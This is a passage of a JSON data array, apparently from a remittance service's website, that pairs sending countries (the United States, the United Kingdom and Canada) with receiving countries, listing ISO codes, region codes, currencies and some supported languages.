States"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United 